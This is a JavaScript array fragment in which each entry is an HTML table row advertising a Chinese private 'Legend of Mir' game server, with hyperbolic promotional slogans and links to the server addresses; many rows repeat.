adlistData[929] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月24日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[930] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月24日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[931] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月24日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[932] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月24日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[933] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月24日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[934] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月24日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[935] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月24日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[936] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月24日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[937] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ssdfwe2630.icu:17777/' rel='nofollow' target='_blank'>◆沉默◆三斤◆</a></td><td>专属●●●</td><td class='r'>1月24日/★通宵固顶★</td><td>秒杀切割→起飞</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='blue'>-推荐</font></td><td>◆一切靠打◆</td><td><a href='http://www.ssdfwe2630.icu:17777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[938] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.140:188/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>1月24日/★通宵固顶★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='blue'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://61.164.174.140:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[939] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://y50033.22u22u.xyz:88' rel='nofollow' target='_blank'>１．７６极品合击</a></td><td>﹏﹏新服首区﹏﹏</td><td class='r'>1月24日/★通宵固顶★</td><td>██极品合击██</td><td>〔　　　　　　一　切　靠　打　　　　　〕<font color='blue'>-推荐</font></td><td>特色极品合击</td><td><a href='http://y50033.22u22u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[940] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/2' rel='nofollow' target='_blank'>极速「攻速神器」ＸＸＸＸ</a></td><td>刀刀切割█光速刀ＸＸＸＸ</td><td class='r'>1月24日/★通宵固顶★</td><td>登陆【送会员】</td><td>◆超多地图◆超高爆率◆散人好混◆BOSS爆一切◆<font color='blue'>-推荐</font></td><td>上线【送礼包】</td><td><a href='http://www.luptcjdc.top:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[941] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://s3dew1t.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'>1月24日/★通宵固顶★</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='blue'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://s3dew1t.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[942] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.v2v88.xyz:48995/' rel='nofollow' target='_blank'>▃▃▃▃１丶８０合击首战▃▃▃▃▃</a></td><td>▃▃▃▃▃星王＋２▃▃▃▃▃</td><td class='r'>1月24日/★通宵固顶★</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅<font color='blue'>-推荐</font></td><td>█巅峰合击█</td><td><a href='http://www.v2v88.xyz:48995/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[943] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/4' rel='nofollow' target='_blank'>攻速雷霆二合一</a></td><td>满屏怪物◆BOSS</td><td class='r'>1月24日/★通宵固顶★</td><td>适合散人玩家</td><td>顶级散人生态养老服█长久服█极品靠打<font color='blue'>-推荐</font></td><td>█2026零氪首战█</td><td><a href='http://www.kd3uw.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[944] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/3' rel='nofollow' target='_blank'>１８５牛牛雷霆②合①</a></td><td>激情●一切靠打</td><td class='r'>1月24日/★通宵固顶★</td><td>攻速免费白玩</td><td>自动捡物合成〓专属〓极品〓神器单职业<font color='blue'>-推荐</font></td><td>█口碑无坑首战█</td><td><a href='http://www.mlr6x6.top:6999/game/4/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[945] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月24日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[946] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月24日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[947] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/4' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅▇“疯狗超超变</a></td><td>超爽一夜Ｑ”▇▅▇▅▇▅▇▅▇</td><td class='r'>1月24日/★通宵固顶★</td><td>(福利)·野外</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>〝野外〝必爆终极</td><td><a href='http://ntg.4haof888.cn:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[948] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.010der.top:3368' rel='nofollow' target='_blank'>祖玛寺庙█专属沉默╲神器Ｍａx</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class='r'>1月24日/★通宵固顶★</td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲<font color='blue'>-推荐</font></td><td>╋上线满刀速╋</td><td><a href='http://www.010der.top:3368'  target='_blank'>点击查看</a></td></tr>`;
adlistData[949] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.26fu.top:3115' rel='nofollow' target='_blank'>１．８５至尊火龍</a></td><td>真没玩过▲怪爆充值</td><td class='r'>1月24日/★通宵固顶★</td><td>★散人追梦★</td><td>﹌终极全爆╱一切靠打╱爆率看脸╱１０倍爆率﹌<font color='blue'>-推荐</font></td><td>★特色火龙★</td><td><a href='http://www.26fu.top:3115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[950] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.53:588/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>1月24日/★通宵固顶★</td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀<font color='blue'>-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href='http://61.164.174.53:588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[951] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/7' rel='nofollow' target='_blank'>●●法外狂徒＄专属神器</a></td><td>●●送切割〃０充通关</td><td class='r'>1月24日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>赞助自己打〃小怪爆终极〃上线干BOSS〃装备全爆<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[952] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/12' rel='nofollow' target='_blank'>●狼牙丶免费无限刀●</a></td><td>●大极品丶+9999●</td><td class='r'>1月24日/★通宵固顶★</td><td>◆小怪爆一切◆</td><td>█上线满级+满转+满称号+满时装+全图进█<font color='blue'>-推荐</font></td><td>《0充直接起飞》</td><td><a href='http://www.mlr6x6.top:6999/game/4/12'  target='_blank'>点击查看</a></td></tr>`;
adlistData[953] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.pdk188.cc:3683/ycsq' rel='nofollow' target='_blank'>＜＂Ｘ隐〃藏〃神〃器Ｘ＂＞</a></td><td>＜＂Ｘ上上＂左下＂右下Ｘ＞</td><td class='r'>1月24日/★通宵固顶★</td><td>传奇也要讲身法</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color='blue'>-推荐</font></td><td>微变专属神器</td><td><a href='http://www.pdk188.cc:3683/ycsq'  target='_blank'>点击查看</a></td></tr>`;
adlistData[954] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/4' rel='nofollow' target='_blank'>福利·打野Boss·追梦</a></td><td>市面最火免费白玩通关</td><td class='r'>1月24日/★通宵固顶★</td><td>想过瘾你就来</td><td>（　　全靠打〝〝打全满〝〝福利多　　）<font color='blue'>-推荐</font></td><td>●纯货币服●</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[955] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:222/16' rel='nofollow' target='_blank'>１．７６</a></td><td>１.７６</td><td class='r'>1月24日/★通宵固顶★</td><td>１７６金币</td><td>█████████玩传奇就玩１·７６小极品██████████<font color='blue'>-推荐</font></td><td>８０复古公益</td><td><a href='http://103.192.209.6:222/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[956] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq7680o5h2d9.asia/' rel='nofollow' target='_blank'>１．８０哪吒合击</a></td><td>█沙奖壹万█</td><td class='r'>1月24日/★通宵固顶★</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】<font color='blue'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://www.cq7680o5h2d9.asia/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[957] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.65fn5f61n5n1.icu:10025' rel='nofollow' target='_blank'>斩神决★★★</a></td><td>新开火爆★</td><td class='r'>1月24日/★通宵固顶★</td><td>█专属神器█</td><td>送（满爆率→满攻速→满切割→刀刀喷水）<font color='blue'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://www.65fn5f61n5n1.icu:10025'  target='_blank'>点击查看</a></td></tr>`;
adlistData[958] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ok.1917zs.com:2026' rel='nofollow' target='_blank'>◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class='r'>1月24日/★通宵固顶★</td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指<font color='blue'>-推荐</font></td><td>卧龙山庄挖珠</td><td><a href='http://ok.1917zs.com:2026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[959] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.qupk888.com:2357/' rel='nofollow' target='_blank'>１·７６热血复古</a></td><td>╲╱╲╱╲╱╲╱╲╱╲</td><td class='r'>1月24日/★通宵固顶★</td><td>【╱╲╱╲╱╲】</td><td>╱◆一切靠打╱╲人气火爆╱╲物价保值◆╲<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://www.qupk888.com:2357/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[960] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/9' rel='nofollow' target='_blank'>9999★★超极品无限刀</a></td><td>███复古单职业中变</td><td class='r'>1月24日/★通宵固顶★</td><td>超级装备鉴定</td><td>属性翻倍◆强力BUFF单件触发◆四圣BOSS爆所有<font color='blue'>-推荐</font></td><td>无充值地图充值好打</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[961] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/2' rel='nofollow' target='_blank'>く无敌迷失〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class='r'>1月24日/★通宵固顶★</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.mlr6x6.top:6999/game/4/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[962] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ai039.top:3328' rel='nofollow' target='_blank'>１．７６神秘元素【独创血脉】</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class='r'>1月24日/★通宵固顶★</td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系<font color='blue'>-推荐</font></td><td>耐玩不枯燥</td><td><a href='http://www.ai039.top:3328'  target='_blank'>点击查看</a></td></tr>`;
adlistData[963] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.bl88a19n.top:57491' rel='nofollow' target='_blank'>１７６变态无限刀</a></td><td>１７６变态大极品</td><td class='r'>1月24日/★通宵固顶★</td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏<font color='blue'>-推荐</font></td><td>【八月首发】</td><td><a href='http://www.bl88a19n.top:57491'  target='_blank'>点击查看</a></td></tr>`;
adlistData[964] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/7' rel='nofollow' target='_blank'>福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class='r'>1月24日/★通宵固顶★</td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[965] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:333/16' rel='nofollow' target='_blank'>＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class='r'>1月24日/★通宵固顶★</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱<font color='blue'>-推荐</font></td><td>７６金币公益</td><td><a href='http://103.192.209.6:333/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[966] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.54:5188/' rel='nofollow' target='_blank'>══════　１丶８０复古微变</a></td><td>攻速切割〃小极品　══════</td><td class='r'>1月24日/★通宵固顶★</td><td>免费→打怪送全满</td><td>《战法刀刀带毒》《道士宝宝超猛》《一切全部靠打》<font color='blue'>-推荐</font></td><td>══白漂〃到顶══</td><td><a href='http://61.164.174.54:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[967] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/15' rel='nofollow' target='_blank'>★荣耀★超爽无限刀神器</a></td><td>迷失█单职业中变█</td><td class='r'>1月24日/★通宵固顶★</td><td>逆天BUFF</td><td>█荒器觉醒超强属性█神魔之体█神器觉醒█<font color='blue'>-推荐</font></td><td>一秒10刀刀刀</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/15'  target='_blank'>点击查看</a></td></tr>`;
adlistData[968] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.s760wi.xyz:50050/cqjw3' rel='nofollow' target='_blank'>█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class='r'>1月24日/★通宵固顶★</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.s760wi.xyz:50050/cqjw3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[969] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.l03yvhdp.top:49879' rel='nofollow' target='_blank'>７６屠龙</a></td><td>＜赞助直接领＞</td><td class='r'>1月24日/★通宵固顶★</td><td>█白通关█</td><td>（一切靠打）（不用充值）（全部看脸）<font color='blue'>-推荐</font></td><td>█首站首区█</td><td><a href='http://www.l03yvhdp.top:49879'  target='_blank'>点击查看</a></td></tr>`;
adlistData[970] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/3' rel='nofollow' target='_blank'>白瓢７６╲趣味三职业</a></td><td>0氪全满★白瓢专属╲神器</td><td class='r'>1月24日/★通宵固顶★</td><td>砍死小怪就起飞</td><td>拒绝垃圾服灬沙奖５０００灬爆充值灬无限激情<font color='blue'>-推荐</font></td><td>免费领﹏赞助</td><td><a href='http://www.tg2kt168.top:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[971] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://zlm5.ade41pa.top:12100/' rel='nofollow' target='_blank'>██戰龙微变██</a></td><td>送切割█自动捡物</td><td class='r'>1月24日/★通宵固顶★</td><td>█三天合区█</td><td>█超低消费█赞助好打█白漂通关█<font color='blue'>-推荐</font></td><td>█剑甲全靠打█</td><td><a href='http://zlm5.ade41pa.top:12100/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[972] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'>1月24日/★通宵固顶★</td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='blue'>-推荐</font></td><td>█八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[973] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/2' rel='nofollow' target='_blank'>１丶７６〝皇城复古〞</a></td><td>免费→０茺Ｍin极品</td><td class='r'>1月24日/★通宵固顶★</td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关<font color='blue'>-推荐</font></td><td>●一切靠打●</td><td><a href='http://ntg.4haof888.cn:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[974] = `<tr>
    <th scope="col"></th>
    <th scope="col">服务器名</th>
    <th scope="col">服务器IP</th>
    <th scope="col">开机时间[月/日/时]</th>
    <th scope="col">线路类型</th>
    <th scope="col">详细版本介绍</th>
    <th scope="col">客服QQ</th>
    <th scope="col">游戏主页</th>
  </tr>`;
adlistData[975] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月25日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[976] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌杀神终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月25日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[977] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'>1月25日/★全天套黄★</td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='red'>-推荐</font></td><td>█八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[978] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://dsfrewdsf.rxcq170.com:29444/' rel='nofollow' target='_blank'>１．７６怀旧复古</a></td><td>１·７６平民消费</td><td class='r'>1月25日/★全天套黄★</td><td>１丶７６长期进</td><td>━━━━━━━━１·７６老传奇━━━━━━━━<font color='red'>-推荐</font></td><td>１丶７６长期进</td><td><a href='http://dsfrewdsf.rxcq170.com:29444/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[979] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月25日/★全天套黄★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[980] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.85.86.172:52888/' rel='nofollow' target='_blank'>８０█魔域合击█</a></td><td>█全网独家首区█</td><td class='r'>1月25日/★全天套黄★</td><td>█装备●保值█</td><td>一切靠打█２０２６年●跨年新版█火力全开<font color='red'>-推荐</font></td><td>长久稳定耐玩</td><td><a href='https://103.85.86.172:52888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[981] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://xjwl-1310337442.file.myqcloud.com/' rel='nofollow' target='_blank'>１９５合击神龙版█▇█▇█▇█▇█▇█▇█▇</a></td><td>█▇█▇█▇█▇█▇█▇█▇█９５８５合击</td><td class='r'>1月25日/★全天套黄★</td><td>█▇█▇█▇█▇９５８０合击</td><td>██████████特色合击██████████<font color='red'>-推荐</font></td><td>█▇█▇█▇1.95合击</td><td><a href='https://xjwl-1310337442.file.myqcloud.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[982] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月25日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[983] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月25日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[984] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月25日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[985] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月25日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[986] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月25日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[987] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月25日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
